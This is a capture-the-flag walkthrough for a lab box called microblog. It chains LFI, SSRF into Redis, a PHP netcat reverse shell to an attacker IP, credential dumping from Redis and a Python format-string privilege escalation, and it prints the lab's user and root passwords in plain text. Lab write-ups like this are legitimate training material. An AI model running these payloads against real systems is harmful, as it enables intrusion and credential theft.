Introduction
In this walkthrough , I’m going to explain how I pwned this medium box . This is surely not a medium box (expected to be hard). So let’s start 🙂
RECON
NMAP
In the Nmap scan we found that there are three ports open ( Port 22, 80 ,3000)

Adding IP
While visiting the IP we can see that we have to add app.microblog.htb to our /etc/hosts to access it locally .
Subdomain Enumeration
Found only 2 subdomains app & sunny . Add this both to our /etc/host file .

Now let’s visit the Site that we found .
Website

Register New Account on app.microblog.htb to check all the functionality .

When we click on “Contribute Here !” we can see the source code of “app.microblog.htb“ .

ENUMERATION
LFI
While checking the functionality I saw that we can use id parameter for LFI .

For that first create a blog and go to edit blog
Now capture the request to add the h1/text

In this request , check the ID parameter…………..you can use LFI .
Getting Pro
On the Dashboard page and source code I saw something about pro . After few research I found the way to get pro .
Here is the resource for that : https://redis.io/commands/hset/
We have to assign pro to our session using ssrf.
Using this below command we can assign ourself as pro user .
curl -X "HSET" http://microblog.htb/static/unix:%2fvar%2frun%2fredis%2fredis.sock:testy%20pro%20true%20a/bNote* : If you have entered any other username while registering then make sure to change that username in the cmd …………. I have used testy as a username so I used testy .

Now we can also add image in the blog ……… I tried to get reverse shell but it was a rabbit hole , there was no image upload vulnerability . Rather due to pro , we can now have access to uploads directory .
FootHold
//Use this to get upload reverse shell on the target && change your blog name.

id=/var/www/microblog/<your_blog_name>/uploads/rev.php&header=<%3fphp+echo+shell_exec("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.30+443+>/tmp/f")%3b%3f>
After visiting the /uploads/rev.php we will get our reverse shell…….let’s see .
And Boom we got shell .

USER
For user we have to connect to redis-cli using socks config file
// First Run this
redis-cli -s /var/run/redis/redis.sock
//then
keys *
//then we found user cooper.dooper
hgetall cooper.dooper
This above commands will get us user credentials

Now login with SSH cooper:zooperdoopercooper

ROOT
Getting root on this machine is pretty confusing, below I will attach the resource 🙂

By using sudo -l , I found that we can run /usr/bin/license && this file is readable …………….I tried many things and found this
https://podalirius.net/en/articles/python-format-string-vulnerabilities/
The format function is vulnerable
1. Register one user using redis-cli and use the above vulnerabity in username to print all variables .
HSET test2 username test1 password test first-name {license.__init__.__globals__} last-name test pro false2. Now run /usr/bin/license as sudo to provision the license of our test2 user
sudo /usr/bin/license -p test23. This will print all the variable like this ……..

Now check for the secret key parameter in the output …………… you will find the password for root .


Now we got the ssh for root too 🙂 root:unCR4ckaBL3Pa$$w0rd
Then login as a root and grab the flag
Conclusion
According to me this is not really a medium box, Still loved this box . I will give rating of 9/10 as a medium box.
Thanks for reading the blog ……………. for any doubts you can comment down here 🙂
Jai Shree Krishna ❤️